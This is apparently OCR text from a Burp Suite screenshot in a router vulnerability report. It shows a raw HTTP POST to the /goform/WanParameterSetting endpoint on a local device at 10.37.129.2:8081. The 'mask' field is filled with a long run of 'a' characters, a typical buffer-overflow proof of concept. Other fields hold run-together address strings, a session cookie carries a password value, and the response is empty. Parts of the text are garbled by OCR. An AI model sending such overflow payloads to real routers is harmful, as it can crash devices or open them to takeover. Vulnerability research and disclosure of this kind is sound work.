 Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
1 POST /goform/WanParameterSetting HTTP/1.1
2 Host: 10.37.129.2:8081
3 Connection: keep-alive
4 Content-Length: 1077
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.37.129.2:8081
9 Referer:
http://10.37.129.2:8081/system_led.html?random=0.7969342657337226&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: bLanguage=cn; password=sou23f
13
14 wanType=1&adslUser=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
adslPwd=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
vpnServer=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
vpnUser=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
vpnPwd=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
vpnWanType=1&dnsAuto=0&staticIp=192.168.0.22&mask=
\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&gateway=192.168.0.1&dns1=
114.114.114.114&dns2=8.8.8.8&module=wan1&downSpeedLimit=
Response
Pretty Raw Hex Render \n
1